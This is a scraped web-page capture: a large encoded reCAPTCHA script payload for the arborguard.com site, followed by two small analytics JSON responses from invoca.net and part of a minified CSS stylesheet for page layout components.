Ww6Ukd8KPwpXCn8OIY2rCrMOufWpmwoNkMF/Cu8OIJ8OHwrbDg8KIw6zDhDYIw77DpMKBwpgmwrvCkRrCmcKbwpzCusKrw7QJJQDDo15yVcK6R8OhXcKkBcOeUcOew6VGASvDucO2c8OfbzhYDMK3w4Qyw6bCrMOvwollw4/[base64]/[base64]/DusOhSD/DnMKhw6J7wrrDh3ovwodzQ8KbwrPCpcKJL8KyChHCvFZ6FWHChsK5KUTDnRvDpcKswonDkcOdw4QPYDrCh0HCvn4pw7xVacKXVMKAJx3CrMK3wqAgw7VAWkvDsEPCncKYSA9WAF8sdQLDh8KHwo4/w7zClsK/wrowGwslHVc2RsKmPsO4w70qf8Kkw75LwoppwrfCmhzDpgfDkcK7V357w6TDtgJ+w6XDs8K+w7orw6l4NsKgwr0oBsOEw5sbw5PDrcOHfsKXw4fDvMOTX8KlIsKOecONLQLCmgjDoDp3w6PClglZSlnCm8OOaMOHwpF6wqw4V8Ogw6XDkcKaaSXChW14w7/DkRzDnAItwqtUw7PCpFAiTjI5w5jDuVZBwoPChsKnw50Jwp4Qw6HCgMK8SHViPzbDvClyX8OZJ8OeblXClcKgRVRnw7jDlcORw6jCvHLDm8KdEmgSwo5IwrDCmVfDvMOQw7bCjMKZw6XDi8KbwrBma8K7DlZpwoQXfiJzwpQYwq3CpsOIw49+CsOyWsOOHcK+PXnClm/[base64]/CtsKmQAVcelBvw5/Cih7DtFzDh3wrcsKtWBrCok58HsKbNcOOBcOqw7LDssKlAFZbw5zCssOCw7UDfhcOAEHCu2F+w5TCv8OabVnCiGMfJhrDvUnDrcKDJhlPN0/DnR5zw7MkwpXChcOEwqTDqlzDu8KELMOmw6XCiTA+wrDCjlbCvVB8fFzDuzBDwoY0OcKqw4gAw5dUwrYGw4YSwqFVVMKNw5kVwpDDmyIzDQLChsKWFcOWGcKcw5U/NsKoURXChQYww6zCo2jDtVZBw7Q3wro2XykZEF/DigrDvsKLBcOiYkTDgMOcw7cwGhppwqbDpMKNcArDtzRxw5zDrMKewq7CrMK/ccKNfnVURxUHwoEDwr1Aw4V3wojCpHnDvVDDowZYw6nDtnwmw69Na2x9w77CqTPDtsK+BjFVOkvDjnfChMKPNE7Dg8Oww5tPNA8Mwqhbd8KqCcKhwqF9w4QLcsOBQcKHwqdewpTCh2vCmMK7woQAUMKwwqFqeDLDvnZ+ZcOrbMO4VcOuBMOgNFjDsxXCjE/DiHnCsQDDmsOawqtGwoBew5XCgcODw73Dl3lGwpdNGcOTwqLCicOqwrPDnANmMsKOQMOqwrs6PyTDuMOGwpJMRMK5esOSGVTDosKew6pdNkB9TyzDmzjDpsKvIw/DtEJvw4PCizzDiiDDicKqF0LDjUjClsOpV2MnwqUWw78cV8OKZEJxw6/CplnCs8KFM2HClWnCuzxAwr/CkkLCp8Oxw53CkAFASMKze8KCw5lSZ8Opw5UnVcKVwqHCuj5xdhMuBlDCqUxrwpIHUV0KbAYfw5VvwpvDhB0rDcKadQTDoSzCiELDscKcMsK0w54DAiYpwrsMBkw6UMOkBEYDwqnDhnRLwolrd8KpMBAgEMKQw6DDjMOOw4/Dg8OdcMONwqEIWMOGw6zDucOxwrfDpn8IVTTDrUYvwrPCuE/[base64]/CnX5TfMKmw5cLQMKSwqsrDXnDhcOMNFlTAsK9w7/CoCjCjy8aKnByw4nCuMKIesO4w5t0wqNewoQPw7lGLcKqw6rDhsKqDg/DrMK8wp/[base64]/Dp8KIwrzDoy4YBFYIw5rCgR7CnlwDw6oJGx5dw60nN8OAwq4BwqzDjcKCCcKNN1hES1PCpcO0LyFXdsKxwqUWC8O8w5/[base64]/CgsONwr7DgTDDunE2d0bClT0JFcKPdMO3w6MQX8KgGcOsO2YJw6/CiMOcbAvCksOWwpt8SW3DqsKzw5tbwrRwNsOvG8OPCFPClUA/CsKlw7DCjjlhVcO3MsOVw6lxaMO9wqIuOlgNwqkeBXvCkcO8w7JEaSLDi3YKDknDv3QnPcOawpHCnRE7w4nDusKuw5ReGMKewr/DtMO8HcKvw6LDjRXCjEwNL8OPwr4hw7gALMKJw49MacKyw4DDh1UPJmvDoQBRFER+w73DvGTCnMOowp3DiCtuYMKHRTHDk07DqjvCkgzDoCnClMO/[base64]/[base64]/CnsKfwpV2fjEYw5HDp8K6J8KmPMKZwovCv8KtS1FeBS3CoiXCm8K1WcOcasOwD0bCgsKORMKxcMKnFcO5w43DtjnDv3ImRMOhwqvCojfDqSsQwobDrsOJw6rCt8K2BnbChcKIwoJ4w4bCq8Ozw5/Dr2fDvsODwrzDqj7CsMKuw6XDny/DnMKPQDjChsK3wpHDiFXDklLDtSxpw4MnD8OcUsOxwqnCmzvCoMK0w7xwS8KSwoTCm8KqSk4VwozDuGPClsKTw7sqwosoZMKADcKsH8OXYi0BwodVMMOFw7PCoWnCjD1KwrbChsKeHcO/w4krXMKSWD4Hwrlww4E/Y8KdL8KXWsODVUxywojDusOPB1I0RGtRWkJBanTDpEMBSMOzfsO0wrvDmcKfehJPXsO4FBgNKMKTw63DpHpSwqFYJx/[base64]/ChcOwwqrCrsKvEWNgw5PCrcOrwrHDljhyX8K+w7fCskoCwq7DpcObw6XDmcObw7XCrcODPcKYwoPCiFnDglnDsCIUw69zwoDCgFAPwoTClcKGw7XDpUh+WSwnXcKuUcOnUMOAGMONTlVyw5dMw7Ijw4N7D3rCiCIEB8OSCcK/w7RvwovDnMKNO1fDpkd/[base64]/Dn8KIFsKSwr7Chi3DocOvwrZzw7MNw797wr5mwrPChxZXwp4xTzEnwqvDl8KKwqDCo8KfwoHCgMKdwoUAGm0cFcKjw4k7VlNcGjJ3HXzDsMO1wrsuCsK0w6ICZ8KCBmvCkgbDlcKwwrrDuwZWw4rClTR2CsK/[base64]/w7xFAj/CocOrGG1dTkctDcKswoUJwos/Jh5DwrRswo3ChcOjw6PDpMOkwq1ObcKNw6hPw4/Dv8KDw7l3RsKodnPDi8KVw5RHOcOCw6zDgMOiLsKCw7AtwqtYwqlhw4fDisKJw4U3wpXDlH7Dnhocw6/DvmPCkhh4dGvCuWbClsOLw5fCtG3DnMKsw5bDuFXDtcOPQMOmwo3CusOsYC1Awo/DkMOBA03DniUrw5XDpRNbwrdJBirDrwRuwqoYKBvDki/[base64]/DhsKQw5TCpcKPNMKwwqEwHMOYa8KYcMOzNVYCwo/Cn8O6FcO7QglkNcO+Bi/[base64]/w5zDlcOPw5DCi2BEK2xxQcKTNsOKDcOQw4nDtAxPwqfCl8ORdwMzfcOeccOIwofDjMO3MRzDs8K9w5siwoILRSTDisOUYh3Dvl1Pw53Cn8KDc8Kmw4zCoEEBwoPDlMKbBsKZcsOHwoUvHFTCglcXOENgwrTDrywRCsODw5TDgBrDqsOZwqIYOi/CklHCo8OXwpJQDHpQwqs8VHjCiDTCr8OFdQ0awobDghYtPwQdKkowYE/CtgVbwoIpw7xlcsKBw6hVL8KYZsKSw5dVw6p2VTNKw5rDoVhmw4NdA8Ojw7tmw5rDglPCvG4LeMOtw5QdwpdnZcKUwoHDvynDizXDrcKJw5jDsHsTYjVCw7fDjD47w7nCsRPCgnPCvlI+woIaZ8ORw4YDwo5yw4QWJMK3w6XCusKYw6tAdmTCgcO5IX1fMsOBWsK/IVrCt8KgDMKnKQZJU8KoV2rCrsOQw6LDncOLHHLDn8OMw43DgsK8JBEkw7HCiEXCgTAyw4EvWMKqw7Unw6M5X8KcwpPCkwjClzQCwobCo8KTQi3DicOcw4wvKsKiKzzDh2/CscOHw5XCnBjCuMKVQiTDhyfDoTFmccKEw40rw6gmw5YXwpg5wpwke2JILV1pS8Kjwr/CjcO3Xw/Do3PCiMO2w69TwpHCjcKLCTPCvGJ/JcOaZ8OkPizDlAodOcOhAjzCqkXDmwwAwqpIVXrDizdMw5g2RifDmTrDhcK/EQ/DtlHCoTPDm8OvbmEgETcww7EVw5MXwotVNihRwqPDscKxwqbDuRYtwpYGwoDDtsOSw6J3w5PDucORJWUgwphTSRNdwqvCgkllbcKjwovCoFdsNE7Cs1cxw5/[base64]/CgsKVw4Azw63Dj8OTfsK2wrJmIcKHw4oFLiPConl8w6dcw7Qtw44hwprCpMOuA0DCqGbCuS7CqyLCmsKewo3CkMKPT8OYYsKdV1F+w6Vaw5nCjlDDj8OGCcOjw4JRw4/Dth1sNSLDlTvCri1Nwq/DmmkMAS3Di8KBaw9Xw6RqUcKhOHrCsxxWI8OYw7dzw5vDvMKQQhXCisKbwqgoUcOwdEnCogQ2wqYGw4JTCDYkwqjDtsKgw7A6Jk1ZPAfDkMK0C8K9b8O9w4hPaAIjwr1Cw6/Cvhxxw7HDpcKid8OlIcKKGMK/bmbDgnRqVVLDmMKKwrw3QcO5w5DCtcKkdijDij7Dt8OOHsKrwoELwoPDsMOOwqHDm8K3XcO1w7LCmUEZXsONwqPClsOTdn/Dr1M7M8OJPHJGw6XDoMOpZXrDinUPUcOUwr9dTGRLWCXDkcKmw414XMO/[base64]/JnDDsBtGOcO/BsKAWzEBw751eMK3R8KVwqbCuMK0wr5xQhPCvMO3wqLCqDHDijDDq8OMPMOhwrvDlyPDrUvDl0bCoCsgwpUfcMOSw5/CgsKlw58+wqLCpMOqaCFww6tvLcK8Wmp+w5otw7/DtQcCUHrDlDHCjMKAwrlzd8Ojw4EFw7gswpvDg8KpcixRwrnCkTEbUcO7ZMO/GsOUw4LCp18EeMOmwrvCssOrFGJ8w5jDh8KOwrxeYcOtw6PCsh04bX7DgzzDqsOJw4wRw6XDksK5wovDjhvCtmPClgzDssOrwoJnw4NyeMK7wqIdSgl3XsK4JnVPfsKzwqpqw6/CpQfCimTDukvDocKTw4nCrkTDucKJwp7DslvCssOrw4bDnn4Jw48Swr5bw5EuJX0bF8OSw482wpXDkMKkwp/DisK2bxjCpsKZQUAYccK2acOafsKmw7tGE8Kuwr8WDAPDk8KMwqjClEENw5fDugjDtV/CuyoKe0lTwrfDq1/DncKuAMOVw5ArJsKcH8Orw4fCgGtra2oRBsOgw5ZBwqU+woBzw6PChwXClcOIwrM1w6rChhsiw5srLcO7E33Dv8Ouw7HDhFDDvcK9wr7DpBlzw5o6wolIw6Mow6Y5IMKDGl/Dkm7CnMOmGCXCqcOuwq/CjcOMNSoPw6HDlRARdwPDmjjDqFo8w5w3worDvMOYPBpCwrYKZsK1OhTDjFVdJ8KFwpHCkDDCucK4w4oNexHDtX5zBizCkgYYw4fCoUVfw7jCrcKhbUbCmsOew7vDmBlbJGIdw7lQaHzCpTNpwoHDscK/[base64]/DsAJPCHAVwrIQEcKOPcOCQgPCucONw6rDmsOfFcOjNHkERnpgwp7DqDoOw4PCvlnDh2BvwrLCmsOGw67DpBTDjsKFJ1ALF8KYw5DDgVFIwoDDu8ODw5DDrcKZCxLCk2VGdghCbSzDi3XCjm/DpVs4w7YSw6XDosOrcEYlwpTDhsOmw7sefWzDmMKRfMOHZ8OVGcKTwr91WUMWw51Ow5TCm2TDhsKDK8KCwrnDjcOKw7PCiQ55WXRaw6FjDsKLw44uICXDmxvCisOrw5vDt8Kqw5jCgsKyOHvDrsKZw6PCkVLDocOzBm3CpMODwqrDiVnCuDQUw5M3w4/Dr8OFXGceHV/CpsKBwpnCmcK3DsOfccOaAsKOV8K9ScOfZw7Cnzd4LMO2woDDoMKrw73Cgj1CbsKLwqDDs8KjZQslwonDmsKSP1DCu30GXDTDniU5WMO1fCnDlhcUVXHCocKmVHfCnF0Rwq1XQcOgOcK9w5nDvMObwq9Rw67CnRzCpcOgwqXDqGV2wq/DpcKWwr8jwpxDQ8O4w6gJLMOZaEVsw5DClcKdwp9QwrE0w4HCicKPScK8ScOoKsKPOMKxw6FsHD7Dg0/Dr8OCwr54QsK/[base64]/cMKAbMO9wq3DtsOdNGrDjcOMPndzw73Cj8Omd8KtL23CisK/ejbCvcK1woNnw4BGw7LDgsOJdHdyDMOIVUbCnEtlA8K3PDvCgcKxwppMSzLCgkXCmzzCh0rDqXQMw5Jaw5fCj0HCugF7S8KDWB4Hwr7CosO0Cw/[base64]/DvkvCpDvCjcK0wrc3KGDDmMKcAsOOwoZdZVfDusK2McKtw5zCo8O0WsKPHz4CbMO9JCs/w6/CoMKKCsOQw6QZLsKzE0t5VV1WwqYeYsK0wqXCn2nCgnrDuHkswp/[base64]/Chy/DkcOzfEFnbMOhAcOkYmMRVkJ/wovDvW9swoTDpcKLw6wswqXCvMKxwqk/L3kkKsOFw5fDpz9dOMOGGDo+f1sQw4A/[base64]/Cqw1wN8OuW8K4w7jCuMObT1FfYcOVOlwjw5XCqF5sIG4GPlZQbhI7QcK/[base64]/DjsOxwpNdw7/[base64]/ZsKZwrcHwqrCs8OHwrgUKBXDt8KJw53CkD8JDQM1w5XChiAQwqLDhjPDr8Oxwq8DQFjCvcKgBV3DvcOnTlzCrVPCvkBLVcKKw5fDnsKBwotTf8KoUMOiwpt/wq3DnWNDUMKSYsOzRlsRw4bDp255w5cwVcKHVMOpRFbDinxyC8OkwrzDrwfCqcOlHsOnPG9qM3g5wrAGBB3CtTgfw6bClHnDgnYLSDHDiVPDn8Kcw7Vow4DDnMK7KsO4QiFHAcO2wqAwFlzDlsKzGsKtwoHChS8VP8Ocw5AET8K/w6c+TS83wpVNw7nCqmpzUcK7w7DDssOoCMKhw7Vuwp5pwqBlw5x/KSYAw5PCqcOyCzLCghdbTcOyDcKvL8Knw7cJBRzDh8Ouw4nCuMKuw7vCuybDrxfCgzjCp2fCuAvDnMKPwqbDoWLCkztsacOKwozClDDClm3DvWsuw6gMwp/DpsKbw4/DsBoRVsOuwq/DjMKme8OdwrrDoMKPw6rCtCNTwpNQwqpww6BDwq3CsQBDw5NqWEHDlMOdDBbDh1/CosOWHMORw5JCw5QEG8OtwoHDg8O7E3PCngIeGA3DnR5Zwp48w7nDn2p/D3/CnHUYAcKnfWlhw59ICzFxwp3Dg8KvBG5bwq1Iwo9tw6UvIMOQVcOGw5zDnMKGwrrDsMOAw45JwqfCjlpSwp/DnAjClcKrJzDCpGjDgsOLD8OHIi4dw683w4tWF0DCjAVDwo0Tw6krPXUMe8K5AsOXacKwEcO7w7lSw5bCi8OBEnzCgwNJwoMTBcKPwpfDhlJPVXXDlDXDrW5Mw67CqjgoacOXMhnCp2/CqCJfYS/[base64]/w4vCmCsRwq3DkcKFw6XDjcONHDVgSMK6wpnClsODdTDClcK9w4HCoAvDvcOawrPCksK0wq1tHg/CssKCW8OmChzCk8KHwoDCrTYswpfDkVEjwpnCtBEwwobCnsKawoZuw6Y1wonDj8KlasOuwprDqAt/w5Y4wpt7w57Dq8KFw78UwqhDEMOmJgzDh0bDm8OIw4Fmw5Yew5xlw40RKlt5BcK7RcKcw58jbXDDtRTChMKWFm1oUcK8QS8nw7guw6HDjsOnw7/CncKMKMK8a8OYd0nDm8K0D8KCw7PCpcO6KsO1wrfCu2XDvFfDgSPDtygVFMK1P8ORaj/Dk8KvfURBw6zDozrCjElMwoXDvsKwwpk9wq/[base64]/[base64]/Ct3scE8Kze8OfZsKXTEnDo2HCpSZfwqzDhwrCkUUnKlvDq8O1FsODWBPDm2dhLMKIwp91NVnCsCwJw5tMw6bCmMO8wpNjWlPCmxvDvB8Iw4nDhwIowqfDg1pkwpLCo35Ww5HCngcqwrUFw7cnwrhFw61JwrFiK8Kfw6/DknXDpsKnJcKoOMOCw77ChBR4TgIuWsK/[base64]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[base64]/CkjdVwqoUOcOowoXCg2/DvsONw7IJwpROw6ctw7Aowq3CuMOfwr/[base64]/[base64]/[base64]/Dk8OvcTA6wrg/w7XDrcOvw5oQw5vDtC8Ow5HCqCHCj2zDqsO/wqsrw6LCtcOZwr5bw5zDkcOLw6fDgcOZTMO7MEHDslAwwpLCmMKQwqo8wr/DhsOAw7ckEhvDvsOdw5RYwqFEw5fCgVIXwro/wrrDkR1Ww5xqbX3CtsK2wpgSH1ZQwrTCksOSS3IMGsOZw6Ynw4AfLBxadsKRwrIGOktNQik6wpBfRMOawrhSwoUSw6zCvsKIw6J6PMKoRTbDsMOMw7XCl8K1w58BJcKzWsKVw67Dhx9yK8Oaw6zDqMKtwpgfwqrDtQYLWMKLS0spN8Oew4wNMsK/[base64]/w5fDn8OtYAjCusKMT8O8w5Z8w53CksK0wq09F8OJX8KBwpopwrjCvsKMf3vDoMKXwqXDo2kvwpoGZ8KWwrtoGV/[base64]/DlcOwDsOTQEDDjHvDv8KnZwx4KBzCvcKHwpsrwocUPsKiTcKUwoTCpcO4bGdWwqZNWMOTGMKRw53DtmJMdcOsw4RIHl1cOcO/w5rDn3HDtsO4wr7DiMKVw7TDvsKvD8KAGitedhbDtsO6w5dWNcOvw47CmnrCvMOFw53CrsKXw6/[base64]/DsK9wp8aw7zDi8O9wqfCq3hbPcKMXsOkPDHDh0TClsOgwozDo8Knwp7Cj8O8QlJKwrJ1aC5gYsONIjvCl8OZccKzQsKow7DCsk7Duy0awqNXw7JpwrPDsUJiHsOXwqvDj01rw75cBcKnwrfCvMO4wrUD\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.arborguard.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W/j2XOwCAnsCkovUM4ordCxXmm0nByr9/ja0Ijc/2gA\\u003d\x22,0,0,null,1,1769104504268,0,0,[246],null,[1,56,193],\x22RC-WjOODM4jXpNEvw\x22,null,null,null,null,null,\x220dAFcWeA5i8mYmHBIQ8_Kv-wBLKbxz8sY39Pp9tBZYC5HJhXDhqnpYpQKeRKh2ffaxhWKuYGfHnssGxN79rU3nn_h0Qetyz2ebJw\x22,1769187304358]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-bd2653b1-1e25-4e90-d934-795515928c02","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 126
content:
{"invocaId":"i-bd2653b1-1e25-4e90-d934-795515928c02","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.arborguard.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cformWithBackgroundCTABE.min.css&v=419c4f7409f34a159b905dc614297624
body_size: 1527
content:
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow 